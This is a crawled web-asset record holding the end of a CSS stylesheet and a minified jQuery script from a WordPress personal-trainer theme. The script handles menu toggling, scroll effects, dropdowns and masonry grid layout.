		margin-top: 30px;
	}

	.testimonials-content-wrapper .cycle-prev,
	.professionals-content-wrapper .cycle-prev {
		left: -235px;
	}

	.testimonials-content-wrapper .cycle-next,
	.professionals-content-wrapper .cycle-next {
		right: -235px;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://groupmaster.tech/wp-content/themes/personal-trainer/assets/js/custom-scripts.min.js?ver=20171226
body_size: 1130
content:
jQuery(function(n){n(".featured-content-section .entry-container, .recent-blog-content-wrapper .entry-container").matchHeight(),n("body").on("click touch","#search-toggle a",function(e){e.preventDefault(),n("#search-toggle").toggleClass("search-open"),n(".search-content-wrapper-top #search-container").stop().fadeToggle()}),n("body").on("click touch",".menu-toggle",function(){n(".search-content-wrapper-top #search-container").stop().fadeOut(),n(".overlay").css({opacity:"1",display:"block"}),n(".menu-inside-wrapper").stop().animate({right:"0"}),n(".menu-toggle").removeClass("menu-toggle").addClass("menu-close"),n(".menu-label").text(personalTrainerText.menuCloseLabel),n("body").addClass("menu-is-on"),n("#search-toggle").removeClass("search-open")}),n("body").on("click touch",".menu-close",function(){n(".menu-inside-wrapper").stop().animate({right:"-1024"}),n(".menu-close").addClass("menu-toggle").removeClass("menu-close"),n(".overlay").css({opacity:"0",display:"none"}),n(".menu-label").text(personalTrainerText.menuLabel),n("body").removeClass("menu-is-on")}),n(document).on("click touch",function(e){n(e.target).parents().addBack().is(".menu-toggle, .menu-close")||(n(".menu-inside-wrapper").stop().animate({right:"-1024"}),n(".menu-close").addClass("menu-toggle").removeClass("menu-close"),n(".overlay").css({opacity:"0",display:"none"}),n(".menu-label").text("MENU"),n("body").removeClass("menu-is-on"))}),n(".menu-inside-wrapper").on("click touch",function(e){e.stopPropagation()});function e(){1<n(window).scrollTop()?n("body").addClass("fixed-nav"):n("body").removeClass("fixed-nav")}e(),n(window).on("scroll",function(){e()}),n(".menu-item-has-children > a, .main-navigation .page_item_has_children > a").after('<button class="dropdown-toggle" aria-expanded="false"><span class="screen-reader-text">expand child menu</span></button>'),n(".main-navigation button.dropdown-toggle").on("click",function(){n(this).stop(!0,!0).toggleClass("active"),n(this).parent().find(".children, .sub-menu").first().stop(!0,!0).slideToggle()});var o;n(window).on("scroll",function(){250<=n(this).scrollTop()?n("#scrollup").fadeIn(300):n("#scrollup").fadeOut(300)}),n("body").on("click",".scrollup",function(e){return e.preventDefault(),n("html, body").animate({scrollTop:0},300),!1}),$blocks=n("#masonry-wrapper"),$blocks.imagesLoaded(function(){$blocks.masonry({itemSelector:".grid-item",columnWidth:".grid-item",transitionDuration:"1s"}),n(".grid-item").fadeIn(),$blocks.find(".grid-item").animate({opacity:1})}),n(document).ready(function(){setTimeout(function(){$blocks.masonry()},2e3)}),n(window).on("resize",function(){$blocks.masonry()}),n(document.body).on("post-load",function(){n("#masonry-wrapper").masonry("reloadItems"),$blocks.imagesLoaded(function(){$blocks.masonry({itemSelector:".grid-item",columnWidth:".grid-item",transitionDuration:"1s"}),n(".grid-item").fadeIn(),$blocks.find(".grid-item").animate({opacity:1})}),n(document).ready(function(){setTimeout(function(){$blocks.masonry()},2e3)})}),n("body").on("click touch",".scroll-down",function(e){var o=n(this).parent().next().attr("class").split(" "),o=n("."+o[0]).offset().top-55;n("html, body").animate({scrollTop:o},1e3)}),n("body").hasClass("header-media-disabled")&&(o=n("#masthead"),mns="main-nav-scrolled",hdr=n("#masthead").offset().top,n(window).on("scroll",function(){n(this).scrollTop()>=hdr?o.addClass(mns):o.removeClass(mns)})),n(document).on("wp-custom-header-video-loaded",function(){n("body").addClass("has-header-video")})});